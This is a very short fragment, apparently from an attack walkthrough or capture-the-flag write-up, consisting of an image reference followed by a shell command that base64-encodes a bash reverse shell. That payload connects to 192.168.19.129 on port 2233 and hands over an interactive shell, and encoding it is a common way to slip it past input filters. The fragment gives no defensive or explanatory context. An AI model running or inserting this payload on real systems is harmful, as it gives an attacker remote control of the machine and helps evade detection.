echo "bash -c 'bash -i >& /dev/tcp/192.168.19.129/2233 0>&1'" | base64